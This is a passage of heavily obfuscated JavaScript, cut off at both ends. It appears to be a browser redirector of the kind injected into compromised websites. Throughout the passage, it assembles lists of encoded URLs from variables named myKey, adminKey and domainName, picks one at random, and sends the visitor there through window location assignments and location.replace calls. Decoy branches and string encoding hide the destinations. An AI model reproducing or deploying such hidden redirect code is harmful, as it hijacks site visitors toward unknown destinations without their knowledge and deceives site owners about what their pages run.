0x2f42c4),_0x4f6715[_0x749707(0xecb,0xe0b,'BuhP',0xd8c,0xd1a)]),_0x5e3f99[_0xbca988(0xa2a,0x32f,0x5c9,0x6a4,'NFmg')]),_0x4f6715[_0x169786(0xcd2,0x841,0x2bc,0xce5,'2euE')]);continue;case'3':_0x3b4c2e[-0x1*0x16cd+0x2370+-0x287*0x5]=_0x4f6715[_0xaea643(0xefd,'CFhP',0xecf,0x953,0xf21)](_0x4f6715[_0x4ba36a(0xc66,'fg$H',0xe8f,0xc2c,0x6a2)](_0x4f6715[_0x169786(0x241,0x6b7,0x668,0x270,'BuhP')](_0x4f6715[_0xbca988(0x592,0x640,0x1048,0xb43,'6dPo')](_0x4f6715[_0x749707(0xd23,0xad1,'(Qf4',0xa01,0x895)](_0x4f6715[_0x169786(0xae8,0xcb0,0x123c,0x11e9,'5NgG')](_0x4f6715[_0x4ba36a(-0x9e,'CFhP',-0x3bb,0x1f0,0x48c)],_0x555d25),_0x4f6715[_0x4ba36a(0x7df,'3%cS',0xad3,0xbcf,0xec3)]),_0x4c7074),_0x4f6715[_0xbca988(0x1c8,0x5c2,0x2b0,0x79b,'6dPo')]),_0xeb0510[_0x169786(-0x18b,0x10c,0x39b,-0xee,'q4R&')]),_0x4f6715[_0xaea643(0x859,'j61O',0x115b,0xd41,0x1092)]);continue;case'4':_0x3b4c2e[0x4d*-0x3c+0x1403*0x1+-0x1f4]=_0x4f6715[_0x749707(0x86c,0x7a6,'!)Ed',0x6dc,0x6c4)](_0x4f6715[_0xaea643(0xe25,'NFmg',0x1037,0xe1e,0x1266)](_0x4f6715[_0x169786(0xd83,0xcde,0xb81,0x1039,'yfc6')](_0x4f6715[_0x4ba36a(0x18c,'I]sE',0x179,0x22d,-0x16d)](_0x4f6715[_0xbca988(0xe03,0x1262,0x1115,0xcb0,'5NgG')](_0x4f6715[_0x4ba36a(0xc50,'%rmd',0x7c8,0x698,0xc97)](_0x4f6715[_0xbca988(0x827,0x2f,0xea,0x4fc,'6dPo')],_0x64240d),_0x4f6715[_0x4ba36a(0x4d5,'(Qf4',0x88e,0x892,0x6ce)]),_0x89145b),_0x4f6715[_0xbca988(0xde6,0xba3,0xda2,0xc25,'CXVM')]),_0x4be870[_0x4ba36a(-0x7c,'QjOf',0x9b3,0x4e3,0x1fe)]),_0x4f6715[_0xaea643(0xc81,'kjFO',0xa67,0xcd1,0xea1)]);continue;case'5':_0x3b4c2e[0x8a0+-0xb5*0x1c+-0xb2d*-0x1]=_0x4f6715[_0x4ba36a(0x776,'N)n#',0xb60,0xa28,0x9f9)](_0x4f6715[_0x4ba36a(0x120,'NFmg',0x22b,0x48f,0x1b7)](_0x4f6715[_0xaea643(0xb1,'rQKz',0x785,0x662,0x60f)](_0x4f6715[_0xaea643(0x5a4,'2euE',0x4f8,0x929,0x414)](_0x4f6715[_0x169786(0xbf,0x4e3,0x2a7,0xea,'6dPo')](_0x4f6715[_0x749707(0x5b1,0x7e3,'G%rD',0xd14,0xd56)](_0x4f6715[_0x169786(-0x3cd,0x115,0x32b,0x5ec,'K[Ah')],_0x3c3543),_0x4f6715[_0x4ba36a(0x66c,'j61O',0x11d9,0xc06,0x11eb)]),_0x3e9123),_0x4f6715[_0xaea643(0x6bd,'2euE',0x45c,0x80e,0xdab)]),_0x12a91b[_0xbca988(0x9fd,0x9d8,0xc9e,0xd84,'a[QC')]),_0x4f6715[_0x4ba36a(0x1035,'6aJ*',0xd72,0xcd4,0xaf7)]);continue;case'6':_0x301d49[_0x169786(0x10fc,0xbe6,0xa5e,0xe04,'#rRa')+_0x169786(0x64a,0xa23,0x788,0x6ae,'BxvU')]=_0x3b4c2e[_0x28e030];continue;case'7':_0x3b4c2e[0x37c+-0x2432+0x20b8]=_0x4f6715[_0x4ba36a(0xa40,'N)n#',0xb81,0x57d,0x500)](_0x4f6715[_0x749707(0x6cb,0x965,'I]sE',0x82c,0xecf)](_0x4f6715[_0x749707(0xe3b,0xe8b,'[ed6',0xa20,0xfdf)](_0x4f6715[_0xbca988(0xc53,0x6de,0x106d,0xb0b,'v3Q4')](_0x4f6715[_0x169786(0x605,0xac1,0xab8,0xddd,'4HER')](_0x4f6715[_0x749707(0x671,0x94c,'j61O',0x925,0xb03)](_0x4f6715[_0x169786(0x87b,0x8d0,0xbe5,0x878,'I]sE')],_0x1f78a9),_0x4f6715[_0x749707(0xc96,0x9a6,'fg$H',0x80c,0x4c8)]),_0x3aea81),_0x4f6715[_0xaea643(0x7a9,'4HER',0x112d,0xbc7,0xc43)]),_0xb65671[_0xbca988(0x323,0x4ba,0x73e,0x43b,'nbxw')]),_0x4f6715[_0x4ba36a(0x944,'pyBw',0x224,0x485,0x69a)]);continue;case'8':_0x3b4c2e[-0x784+-0x14f9+-0x52*-0x59]=_0x4f6715[_0x749707(0x8fe,0x456,'Fo3T',0x785,-0x10b)](_0x4f6715[_0x169786(0xed3,0xa46,0x89b,0xe70,'7jAL')](_0x4f6715[_0x169786(0x8e9,0x4a7,0x7c4,0x3f7,'5NgG')](_0x4f6715[_0x4ba36a(0x382,'PkfW',0x119,0x267,0x38d)](_0x4f6715[_0xaea643(0x948,'BxvU',0xda1,0xc14,0x1071)](_0x4f6715[_0xbca988(-0x54,0x638,0x5e5,0x4f6,'NFmg')](_0x4f6715[_0xaea643(0xda4,'BuhP',0xcd2,0x94f,0x541)],_0x3fef48),_0x4f6715[_0x4ba36a(0x363,'PkfW',0x550,0x79c,0x93f)]),_0x4e83f8),_0x4f6715[_0xaea643(0x2b0,'yfc6',0x3fc,0x448,0x2d7)]),_0x4ea032[_0x749707(0xe5d,0x1010,'v3Q4',0x121c,0x1320)]),_0x4f6715[_0xbca988(0x284,0x46e,0x33a,0x681,'pyBw')]);continue;}break;}}else{var _0x471e3e=_0x4f6715[_0x4ba36a(0xd00,'Q7P$',0xffc,0xcbf,0x1167)][_0x4ba36a(0x4b7,'fU56',0x77f,0x4c8,0xd6)]('|'),_0x1b77e5=0xa9*0x5+-0x208b+0x1d3e;while(!![]){switch(_0x471e3e[_0x1b77e5++]){case'0':var _0x573e9d=Math[_0xbca988(-0xe3,0xcc,0x87b,0x424,'N)n#')](_0x4f6715[_0x749707(0xb79,0xd45,'4U9]',0xdba,0x83a)](Math[_0xbca988(0x82d,0x3e4,0x706,0x61a,'5NgG')+'m'](),_0x7b7704[_0xaea643(0xd11,'P]oW',0x9a7,0xe5c,0xcfb)+'h']));continue;case'1':window[_0xaea643(0x9c3,'WQ72',0x5ff,0x4d0,0x55f)+_0xaea643(0xc09,'4uAd',0x64e,0xb2b,0x912)]=_0x7b7704[_0x573e9d];continue;case'2':_0x7b7704[-0x1548+0x1fe6+-0x76*0x17]=_0x4f6715[_0xaea643(0x5fe,'xN#4',0xbc7,0x8cb,0x497)](_0x4f6715[_0x169786(0x1ae,0x7ae,0x4d1,0xad8,'#S]^')](_0x4f6715[_0x169786(0x85,0x5e9,0x5fc,0x8f3,'#rRa')](_0x4f6715[_0xaea643(0x645,'BxvU',0x7b1,0x3e1,0x229)](_0x4f6715[_0xaea643(0x67c,'3%cS',0xa55,0xbd7,0x71e)](_0x4f6715[_0xbca988(0x96f,0xc7f,0xad2,0xecc,'#rRa')](_0x4f6715[_0xbca988(0xf0b,0xf83,0xa74,0xa92,'a[QC')],myKey),_0x4f6715[_0x749707(0x11a4,0xbff,'7jAL',0x69f,0x11c3)]),domainName),_0x4f6715[_0x749707(0xc6f,0xaec,'4uAd',0x91a,0x51f)]),_0xdfeb1f[_0x169786(0x116,0x3be,0x2a6,0x363,'!)Ed')]),_0x4f6715[_0x749707(0xa11,0xbcd,'4HER',0xa34,0xa9e)]);continue;case'3':_0x7b7704[-0x56d*0x3+0x37+0x101*0x10]=_0x4f6715[_0xbca988(0xa24,0xa12,0x81d,0x468,'5NgG')](_0x4f6715[_0x749707(0x3bd,0x46f,'nbxw',0x3c4,0x848)](_0x4f6715[_0xaea643(0x8f6,'6CNS',0x869,0x4a6,0x1a9)](_0x4f6715[_0xaea643(0xfd6,'pyBw',0xa18,0xcc5,0x936)](_0x4f6715[_0x169786(0x3a0,0x356,0x26e,-0x281,'#S]^')](_0x4f6715[_0xbca988(0x339,0x28a,-0x7a,0x59b,'CFhP')](_0x4f6715[_0xaea643(0x227,'BxvU',0x51b,0x7eb,0xba2)],adminKey),_0x4f6715[_0x4ba36a(0x970,'pyBw',0x2c3,0x662,0x1a2)]),domainName),_0x4f6715[_0x4ba36a(0x47c,'q4R&',0x22f,0x464,0x901)]),_0xdfeb1f[_0x749707(0x4a9,0x608,'fU56',0x324,0x232)]),_0x4f6715[_0xbca988(0x993,0xbf6,0x996,0xdf2,'3mp5')]);continue;case'4':_0x7b7704[0x2441+0x17a0+-0x3bdc]=_0x4f6715[_0xaea643(0x713,')3ec',0x6b7,0x9d7,0xa1b)](_0x4f6715[_0xaea643(0x35b,'K[Ah',0xd35,0x88d,0x3d2)](_0x4f6715[_0x169786(0x58e,0xa36,0xf53,0xbe6,'N)n#')](_0x4f6715[_0x4ba36a(0x90b,'Fo3T',0x8a0,0x72e,0x3d2)](_0x4f6715[_0xbca988(0x699,0x889,0xb6c,0x5a1,'%rmd')](_0x4f6715[_0x169786(0x9f,0x54b,0xa56,0x1c9,'fg$H')](_0x4f6715[_0x4ba36a(0x1198,'pyBw',0x900,0xc6e,0x1022)],adminKey),_0x4f6715[_0x749707(0x9bd,0xd78,'4uAd',0x7ca,0xe5f)]),domainName),_0x4f6715[_0xaea643(0x26d,'rQKz',0x834,0x85a,0xcfb)]),_0xdfeb1f[_0xbca988(0xce4,0x59e,0x6f1,0x941,'4HER')]),_0x4f6715[_0x749707(0x186,0x402,'Fo3T',0x71e,0x3ae)]);continue;case'5':_0x7b7704[-0x1a71*-0x1+-0x11a+-0x1955]=_0x4f6715[_0x169786(0xb04,0x86b,0xc70,0x362,'7jAL')](_0x4f6715[_0x169786(0x4f8,0x516,0x76b,0x28,'4HER')](_0x4f6715[_0xbca988(0xa45,0xdc3,0x4f5,0x9cd,'v3Q4')](_0x4f6715[_0xaea643(0xdcc,'rQKz',0xed0,0xe66,0x1363)](_0x4f6715[_0xaea643(0x809,'a[QC',0x712,0x9b6,0x4b7)](_0x4f6715[_0xaea643(0x7f3,'q4R&',0x862,0x3cb,0x4e5)](_0x4f6715[_0x749707(0x35f,0x499,'CFhP',0x9ae,0x9c3)],myKey),_0x4f6715[_0x169786(0x6e5,0x555,0x205,0x4c,'xN#4')]),domainName),_0x4f6715[_0xaea643(0x1119,'ij#4',0x132f,0xd84,0xce3)]),_0xdfeb1f[_0xaea643(0x7c2,'fU56',0x1cc,0x598,0xcb)]),_0x4f6715[_0x749707(0xffe,0xf7d,'6aJ*',0x11be,0x992)]);continue;case'6':_0x7b7704[0xe89*0x2+0x328*-0x2+-0x19*0xe9]=_0x4f6715[_0xaea643(0xff1,'CXVM',0xfdf,0xada,0xb2e)](_0x4f6715[_0xbca988(0xd28,0xcff,0x7e8,0xcde,'!)Ed')](_0x4f6715[_0x169786(0x235,0x570,0x89,0x22a,'3%cS')](_0x4f6715[_0xbca988(0x587,0xc29,0xb91,0xa9d,'CXVM')](_0x4f6715[_0x169786(0x78c,0x199,-0x385,-0x6a,'Fo3T')](_0x4f6715[_0x169786(0x560,0x97d,0x6d5,0x956,'xN#4')](_0x4f6715[_0x749707(0xf39,0xc63,'P]oW',0x6e3,0x6b6)],myKey),_0x4f6715[_0xaea643(0xa0,'CXVM',0x883,0x5f1,0xb55)]),domainName),_0x4f6715[_0x169786(0x5ee,0xac0,0xf4d,0x7fe,'PkfW')]),_0xdfeb1f[_0x4ba36a(0xa15,'3%cS',0x209,0x807,0xc60)]),_0x4f6715[_0x749707(0x35,0x4d2,'KS8E',0x207,0x541)]);continue;case'7':if(_0x13e79)location[_0xbca988(0x7d5,0xe24,0xe4f,0xdb6,'BxvU')+'ce'](_0x4f6715[_0x169786(0x781,0xcb3,0x6fa,0x1005,'4HER')](_0x4f6715[_0x169786(-0x426,0x10d,-0xed,0x251,'ij#4')](_0x4f6715[_0x4ba36a(0x66d,'(Qf4',0xb20,0x588,0x893)],_0xdfeb1f[_0x4ba36a(0x9e3,'[ed6',0x3cb,0x918,0x655)]),_0x4f6715[_0x4ba36a(0x89a,'QjOf',0x70f,0xd23,0xc5c)]));else var _0x7b7704=new Array();continue;case'8':_0x7b7704[-0x1335+-0x1004+-0xa4*-0x37]=_0x4f6715[_0xbca988(-0x27,0x252,0x5a0,0x428,'WQ72')](_0x4f6715[_0x749707(0xaef,0x627,'N)n#',0x7cf,0x61)](_0x4f6715[_0xaea643(0x983,'jMgB',0xd86,0xb95,0xc87)](_0x4f6715[_0xbca988(0x95b,0xd2c,0x7e9,0x9ba,'4U9]')](_0x4f6715[_0xbca988(0xf02,0x815,0xa47,0xc32,'4U9]')](_0x4f6715[_0xaea643(0xafc,'q4R&',0x903,0xc9e,0x1122)](_0x4f6715[_0xbca988(0x52c,0x63d,0x23f,0x4fc,'6dPo')],myKey),_0x4f6715[_0xaea643(0x828,'CXVM',0x604,0x5f1,0x4c6)]),domainName),_0x4f6715[_0x169786(0x76c,0x666,0xdc,0x1c6,'Q7P$')]),_0xdfeb1f[_0x749707(0x541,0x55e,'KS8E',0x6a9,0x234)]),_0x4f6715[_0x4ba36a(0xe35,'4HER',0x69a,0x924,0xc3c)]);continue;}break;}}}if(_0xdfeb1f[_0x169786(0x848,0xc98,0x89d,0x87e,'G%rD')]){if(_0x4f6715[_0x169786(0x76c,0x2de,0x2b1,0x61b,'3mp5')](_0x4f6715[_0x4ba36a(0x809,'Q7P$',0x640,0xa6f,0x930)],_0x4f6715[_0x169786(0x196,0x110,0xd8,-0x39d,'fU56')])){if(_0x4c0a41){var _0x32f554=_0x4538f6[_0x749707(0x5c8,0x7ba,'7jAL',0x6c1,0x37a)](_0x426c70,arguments);return _0x2a4689=null,_0x32f554;}}else{var _0x14f9ce=_0x4f6715[_0xbca988(0x2a4,0x813,0x174,0x35c,'NB6@')][_0x4ba36a(-0x2e1,'xN#4',-0x22,0x284,0x6b3)]('|'),_0x45bc8e=-0xce*0x1f+-0x107a+0x4*0xa5b;while(!![]){switch(_0x14f9ce[_0x45bc8e++]){case'0':_0x7b7704[-0x198b+-0x7a6+0x1*0x2132]=_0x4f6715[_0x4ba36a(0xfa4,'3mp5',0xe0a,0xcaf,0xb58)](_0x4f6715[_0x4ba36a(0x751,'%rmd',0x910,0xce4,0x1281)](_0x4f6715[_0x4ba36a(0x182,')3ec',0x46f,0x3be,0x3b9)](_0x4f6715[_0xbca988(0x875,0xc08,0x333,0x8d8,'4HER')](_0x4f6715[_0x749707(0x331,0x6b0,'3mp5',0x768,0x50a)](_0x4f6715[_0xaea643(0x497,'PkfW',0x982,0x56d,0x81f)](_0x4f6715[_0x4ba36a(0x1a1,'G%rD',0x2af,0x30b,0x33f)],myKey),_0x4f6715[_0xaea643(0x9d6,'Q7P$',0x885,0x497,0x29a)]),domainName),_0x4f6715[_0x4ba36a(0xc92,'CXVM',0x57f,0x781,0x287)]),_0xdfeb1f[_0xaea643(0x757,'nbxw',0xa6a,0x53c,0x43a)]),_0x4f6715[_0x169786(0x7fc,0x36e,-0x2a1,0x54e,'4U9]')]);continue;case'1':if(_0x13e79)location[_0xaea643(0x51c,'I]sE',0x9cc,0x517,0x530)+'ce'](_0x4f6715[_0x4ba36a(0x644,'xN#4',0x7c7,0x42c,-0xad)](_0x4f6715[_0xaea643(0x27a,'G%rD',0x4f,0x579,0x716)](_0x4f6715[_0xaea643(0x13e4,'PkfW',0xa78,0xe7c,0x121b)],_0xdfeb1f[_0x4ba36a(0x58c,'jMgB',0x12,0x1f6,0x6a5)]),_0x4f6715[_0x749707(0xc3d,0xd41,'kjFO',0xc25,0x1175)]));else var _0x7b7704=new Array();continue;case'2':_0x7b7704[-0xb*-0x102+-0x1588+0xa74]=_0x4f6715[_0x169786(-0x124,0x4b9,0x41a,0x404,'WQ72')](_0x4f6715[_0x749707(0x19f,0x539,'4HER',0xace,0xa21)](_0x4f6715[_0xaea643(0x467,'rQKz',0xdd7,0x825,0x8ba)](_0x4f6715[_0x749707(0x1cb,0x4e2,'4uAd',0x58a,0x7a)](_0x4f6715[_0x4ba36a(-0x369,'2euE',-0x23a,0x15d,-0x105)](_0x4f6715[_0x4ba36a(0x525,'nbxw',0x221,0x70a,0x798)](_0x4f6715[_0x749707(0x1365,0xeea,'PkfW',0xc51,0x1036)],myKey),_0x4f6715[_0xaea643(0x1f2,'%rmd',0x542,0x391,-0x1a1)]),domainName),_0x4f6715[_0x169786(0x688,0x183,0x2e3,-0x383,'!)Ed')]),_0xdfeb1f[_0xaea643(0x7ac,'NFmg',0x9da,0x950,0x58d)]),_0x4f6715[_0x169786(0xa32,0x8ef,0x9b6,0x5ae,'NB6@')]);continue;case'3':window[_0xbca988(0x11bd,0xaba,0x6e9,0xcf8,'3mp5')+_0x4ba36a(0x4d2,'%rmd',0x591,0x51f,0x6c)]=_0x7b7704[_0x573e9d];continue;case'4':var _0x573e9d=Math[_0xbca988(0x12e5,0xeb6,0xd3f,0xf6a,'rQKz')](_0x4f6715[_0x749707(0xa29,0xf7c,'%rmd',0x1506,0x13e9)](Math[_0x169786(0x1c1,0x71e,0x130,0x962,'NFmg')+'m'](),_0x7b7704[_0xaea643(0x7a9,'%rmd',0x10f,0x68f,0xafd)+'h']));continue;case'5':_0x7b7704[-0x1181+0x1*-0x23f2+0xd5e*0x4]=_0x4f6715[_0x749707(0xc19,0xc56,'3%cS',0x8b2,0x8ef)](_0x4f6715[_0x169786(0x9a5,0x475,0x8c5,0x2f0,'5NgG')](_0x4f6715[_0x749707(0x9be,0xf7a,'jMgB',0x1417,0xc7b)](_0x4f6715[_0xaea643(0xc19,'#S]^',0x50b,0x8b4,0x329)](_0x4f6715[_0x4ba36a(0x126,')3ec',0x709,0x514,0x80e)](_0x4f6715[_0x169786(0x628,0x4cd,0x7c7,0x310,'fg$H')](_0x4f6715[_0xbca988(0xbda,0xb61,0x8da,0x66b,'ij#4')],adminKey),_0x4f6715[_0x749707(-0xaf,0x42c,'nbxw',0x2bd,0x64f)]),domainName),_0x4f6715[_0x749707(0xecd,0xb45,'yfc6',0xbdb,0xfdf)]),_0xdfeb1f[_0x169786(0xbfb,0x718,0x86f,0x8fd,'a[QC')]),_0x4f6715[_0x749707(0x1399,0xea4,'N)n#',0xacf,0x1055)]);continue;case'6':_0x7b7704[-0x15a2+0x2*0xa81+0xa0]=_0x4f6715[_0x749707(0x505,0x99c,'pyBw',0xced,0xd17)](_0x4f6715[_0x169786(0xf60,0xc94,0x1261,0xc0d,'nbxw')](_0x4f6715[_0xaea643(0x10f,')3ec',0x72,0x5c9,0x6aa)](_0x4f6715[_0x4ba36a(0x9e4,'(Qf4',0xad0,0x617,0x7ad)](_0x4f6715[_0x749707(0x6da,0x544,'BuhP',0x6c6,0xf4)](_0x4f6715[_0x4ba36a(0xd0e,'Fo3T',0x386,0x728,0x251)](_0x4f6715[_0xbca988(0x364,0x3fa,0xba5,0x66a,'QjOf')],adminKey),_0x4f6715[_0xaea643(0x9da,'7jAL',0x1147,0xb8f,0xc0c)]),domainName),_0x4f6715[_0xaea643(0xab3,'4uAd',0xa10,0x6e0,0x136)]),_0xdfeb1f[_0xbca988(0x90c,0x1053,0xf33,0xb96,'q4R&')]),_0x4f6715[_0xbca988(0x7d3,0x64c,0x944,0x3cf,'yfc6')]);continue;case'7':_0x7b7704[-0x5*-0x305+0x6*0x5ab+0x2*-0x188c]=_0x4f6715[_0x749707(0xa44,0xc08,'3%cS',0x86a,0xbeb)](_0x4f6715[_0xaea643(0x3ec,'fU56',0x567,0x8da,0x417)](_0x4f6715[_0x749707(0xd30,0xff1,'4U9]',0xf1e,0xcc4)](_0x4f6715[_0x749707(0xc10,0xea1,'xN#4',0x92d,0x987)](_0x4f6715[_0xaea643(0x816,'a[QC',0xd17,0xa69,0xf92)](_0x4f6715[_0xbca988(0x138d,0xcea,0xd3b,0xe91,'3%cS')](_0x4f6715[_0xaea643(0xe2b,'P]oW',0xa45,0xbf3,0xc6e)],myKey),_0x4f6715[_0xaea643(0xc2f,'jMgB',0xbf3,0xa9a,0x7a8)]),domainName),_0x4f6715[_0xaea643(0x854,'j61O',0xf64,0x9df,0x76a)]),_0xdfeb1f[_0x4ba36a(0x65d,'BuhP',0x7ca,0x9a8,0x981)]),_0x4f6715[_0x4ba36a(0x254,'PkfW',0xb29,0x5d8,0x223)]);continue;case'8':_0x7b7704[0x6e3+-0x1fce+0x18ef]=_0x4f6715[_0x749707(0x823,0xd64,'N)n#',0x10f8,0x129d)](_0x4f6715[_0xbca988(0x43d,0x8ea,-0x194,0x379,'CoEm')](_0x4f6715[_0x4ba36a(-0xde,'#rRa',0x3ae,0x178,0x5de)](_0x4f6715[_0x169786(0x635,0xc2a,0xee6,0xee6,'5NgG')](_0x4f6715[_0xbca988(-0x32,0xb39,0xa10,0x585,'G%rD')](_0x4f6715[_0x169786(0x69b,0x45f,0x912,0x892,'%rmd')](_0x4f6715[_0x4ba36a(0x694,'q4R&',0x9cd,0x881,0x6ff)],myKey),_0x4f6715[_0x4ba36a(0xed7,'KS8E',0x59b,0xa89,0xa6a)]),domainName),_0x4f6715[_0x169786(0x2ed,0x881,0x942,0x2e9,'2euE')]),_0xdfeb1f[_0x749707(0xbe5,0xd81,')3ec',0x12ad,0xd29)]),_0x4f6715[_0x169786(0x32c,0x36e,-0x108,-0x1e5,'4U9]')]);continue;}break;}}}if(_0xdfeb1f[_0x169786(0x751,0x3a4,0x47f,0x945,'fU56')]){if(_0x4f6715[_0x749707(0x676,0xc87,'4U9]',0xba2,0xfe7)](_0x4f6715[_0x4ba36a(0x26b,'G%rD',0x886,0x59b,0x92)],_0x4f6715[_0xbca988(0x8a0,0x9e6,0x4c9,0x734,'CXVM')])){var _0xf691c2=_0x4f6715[_0x749707(0x114c,0xe6d,'fg$H',0xfc3,0xcb3)][_0x169786(0xbd1,0x838,0xcc0,0x5fb,'#S]^')]('|'),_0x4e0f11=0x1e1b+-0xa90+-0x1*0x138b;while(!![]){switch(_0xf691c2[_0x4e0f11++]){case'0':_0x7b7704[0x412+-0x4ec*-0x7+-0x1*0x2682]=_0x4f6715[_0xaea643(0xdf8,'NB6@',0xd2f,0xea2,0x101f)](_0x4f6715[_0x169786(0xc3f,0x7a8,0x355,0xd68,'fU56')](_0x4f6715[_0xbca988(0x18d,0xaa,0xb01,0x51e,'3mp5')](_0x4f6715[_0xbca988(0xc42,0xd54,0x13d4,0xdc9,'BuhP')](_0x4f6715[_0x749707(0x8f7,0xcf0,'6dPo',0x11d5,0x852)](_0x4f6715[_0x749707(0x896,0x583,'NFmg',0x851,0x273)](_0x4f6715[_0x4ba36a(-0x86,'rQKz',0x54,0x4c4,0xa8d)],myKey),_0x4f6715[_0x4ba36a(0x880,'3mp5',0x2c8,0x78f,0xb00)]),domainName),_0x4f6715[_0x169786(0x2e1,0x61e,0x76b,0xe9,'PkfW')]),_0xdfeb1f[_0x4ba36a(0x1112,'4U9]',0xd06,0xd14,0x947)]),_0x4f6715[_0x749707(0xe07,0xeba,'a[QC',0x110c,0x14a9)]);continue;case'1':var _0x573e9d=Math[_0xbca988(0xddb,0x9d0,0x10d6,0xca8,'P]oW')](_0x4f6715[_0xbca988(0xa4e,0x11e7,0xf6b,0xe40,'BxvU')](Math[_0xaea643(0x737,'fU56',0xd29,0xce0,0xca9)+'m'](),_0x7b7704[_0xbca988(0xaa2,0x7a8,0x45b,0x914,'pyBw')+'h']));continue;case'2':if(_0x13e79)location[_0x4ba36a(0xba1,'a[QC',0x417,0x908,0xb1c)+'ce'](_0x4f6715[_0xbca988(0x113f,0xb2c,0x10e8,0xb9f,'kjFO')](_0x4f6715[_0x749707(0x12e8,0xff2,'P]oW',0xbdb,0xc5d)](_0x4f6715[_0x4ba36a(0x5b,'4U9]',0x25f,0x4ea,0x5fe)],_0xdfeb1f[_0xbca988(-0x45,0x6f8,0x41,0x557,'G%rD')]),_0x4f6715[_0xbca988(0x64f,0x9b4,0xbc4,0x81a,'q4R&')]));else var _0x7b7704=new Array();continue;case'3':_0x7b7704[0xa26+-0x192f+0x1*0xf0e]=_0x4f6715[_0x4ba36a(0xb0f,'K[Ah',0x82a,0xa4a,0x674)](_0x4f6715[_0x749707(0xabd,0xe11,'ij#4',0x1246,0xa13)](_0x4f6715[_0xaea643(0xa54,'BuhP',0x11ac,0xdcb,0x89a)](_0x4f6715[_0x4ba36a(0x24b,'yfc6',0x3e1,0x68c,0x6a2)](_0x4f6715[_0x4ba36a(0x7af,'BxvU',0x26d,0x3dd,0x18b)](_0x4f6715[_0xaea643(0x42e,'[ed6',0x519,0x48a,0x2e9)](_0x4f6715[_0xaea643(0x22d,'jMgB',0x8c9,0x3c4,0x7dd)],adminKey),_0x4f6715[_0xbca988(0x3d1,0xaf1,0x532,0x600,'K[Ah')]),domainName),_0x4f6715[_0x4ba36a(0xe7e,'CoEm',0xae2,0xcf2,0xa17)]),_0xdfeb1f[_0x749707(0x7e1,0xcde,'I]sE',0xd87,0x8ef)]),_0x4f6715[_0x169786(0x93d,0x892,0x846,0xe45,'CFhP')]);continue;case'4':_0x7b7704[-0x144c*-0x1+-0x10dd*-0x1+-0x2527]=_0x4f6715[_0x749707(0xac0,0xeb7,'rQKz',0x10e1,0x966)](_0x4f6715[_0xaea643(0x14c5,'3%cS',0xb94,0xf92,0x1489)](_0x4f6715[_0x4ba36a(0x556,'xN#4',-0x4d,0x595,0x32a)](_0x4f6715[_0xaea643(0x6bf,'3mp5',0x857,0x418,-0x11b)](_0x4f6715[_0x749707(0xeca,0x9ab,'N)n#',0x60b,0xbac)](_0x4f6715[_0x749707(0xc89,0xb31,'CoEm',0xe69,0x10a2)](_0x4f6715[_0xbca988(0xc94,0xf20,0xf3e,0xc9a,'CXVM')],myKey),_0x4f6715[_0xaea643(0x65c,'#rRa',0xa7f,0x4f0,0x1f1)]),domainName),_0x4f6715[_0x4ba36a(-0x24b,'yfc6',-0x47b,0x166,0x740)]),_0xdfeb1f[_0xbca988(0xca8,0x667,0xd61,0x977,'4uAd')]),_0x4f6715[_0x169786(0xd0f,0x80c,0xc4c,0x4d3,'v3Q4')]);continue;case'5':_0x7b7704[0x4*0x82e+0x2368+0x3*-0x16b5]=_0x4f6715[_0x4ba36a(0x91d,'Q7P$',0x440,0x611,0x4c)](_0x4f6715[_0x169786(0x500,0x8e6,0x90d,0xafb,'yfc6')](_0x4f6715[_0x4ba36a(0x6b0,'NB6@',0x4c6,0x3a8,0x52f)](_0x4f6715[_0xbca988(0x3fd,0x279,0x2ab,0x65d,'q4R&')](_0x4f6715[_0xbca988(0x5dc,0x288,0x479,0x5c1,'QjOf')](_0x4f6715[_0x749707(0x4b0,0x9ed,'BxvU',0x657,0x526)](_0x4f6715[_0x749707(-0x1b,0x567,'4HER',0x4c2,-0x7d)],myKey),_0x4f6715[_0xaea643(0x1389,'j61O',0x9ba,0xe3f,0x1106)]),domainName),_0x4f6715[_0x749707(0x8a5,0xb80,'pyBw',0x7d8,0xad6)]),_0xdfeb1f[_0x169786(0x8d3,0xa33,0x7b9,0x699,'xN#4')]),_0x4f6715[_0x169786(0x1044,0xbb5,0xf8d,0x64d,'3mp5')]);continue;case'6':_0x7b7704[-0x5c9*-0x1+-0x11*-0x4f+-0xb05]=_0x4f6715[_0x4ba36a(0xda8,'yfc6',0xaa6,0xa9d,0xcea)](_0x4f6715[_0x749707(0xad3,0x7c9,'N)n#',0x86f,0x7fa)](_0x4f6715[_0xbca988(0x95d,0x133f,0xcda,0xe9f,'CXVM')](_0x4f6715[_0xaea643(0xeb0,'fg$H',0x1305,0xe87,0xd5d)](_0x4f6715[_0xaea643(0xb26,'nbxw',0x12b2,0xf38,0xcfe)](_0x4f6715[_0x169786(0x97f,0x51b,0x9d0,0x597,'QjOf')](_0x4f6715[_0x169786(0x743,0x5b6,0xb3a,0x9c3,'6aJ*')],myKey),_0x4f6715[_0x749707(0xac2,0xb6c,'NFmg',0xfb7,0xff7)]),domainName),_0x4f6715[_0xaea643(0x8da,'WQ72',0x250,0x84c,0x34a)]),_0xdfeb1f[_0xaea643(0xd69,'[ed6',0x9ef,0x9cd,0xc9e)]),_0x4f6715[_0xaea643(0x431,'pyBw',0x41c,0x6be,0x2ed)]);continue;case'7':_0x7b7704[-0xd*-0xef+0x1*0x252+-0xe75*0x1]=_0x4f6715[_0x749707(0x1530,0xff8,'Q7P$',0xf97,0x1091)](_0x4f6715[_0x169786(0x741,0xba9,0xa47,0x650,'j61O')](_0x4f6715[_0x4ba36a(0x11f8,'6dPo',0x117f,0xd37,0xf39)](_0x4f6715[_0xbca988(0x8ed,0x7ff,0xc9b,0x950,'fU56')](_0x4f6715[_0x749707(0x8b5,0xd9a,'xN#4',0x1278,0x8e0)](_0x4f6715[_0x749707(0xf22,0xc30,'CFhP',0x101a,0x732)](_0x4f6715[_0x749707(0xb0d,0xd08,'2euE',0xe51,0xb4d)],adminKey),_0x4f6715[_0x169786(0xf21,0xb80,0x8c9,0x6c1,'2euE')]),domainName),_0x4f6715[_0x169786(0x532,0x896,0x516,0x731,'pyBw')]),_0xdfeb1f[_0xbca988(0xa5f,0x219,0x521,0x4e8,'!)Ed')]),_0x4f6715[_0x749707(0xd78,0x86a,'jMgB',0x7a0,0xa20)]);continue;case'8':window[_0x4ba36a(0xe77,'NB6@',0xbcd,0x9c2,0xe9f)+_0xaea643(0x5f7,'CFhP',0x3a8,0x807,0xbe9)]=_0x7b7704[_0x573e9d];continue;}break;}}else return 